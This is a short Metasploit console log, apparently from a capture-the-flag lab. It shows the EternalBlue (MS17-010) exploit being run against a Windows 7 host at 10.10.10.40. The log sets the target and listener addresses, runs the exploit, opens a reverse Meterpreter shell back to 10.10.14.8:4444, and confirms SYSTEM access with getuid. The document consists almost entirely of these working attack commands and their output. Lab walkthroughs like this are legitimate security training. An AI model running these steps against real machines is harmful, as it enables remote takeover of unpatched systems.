 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.40:49158) at 2021-05-12 16:24:54 +0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Difficulty
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >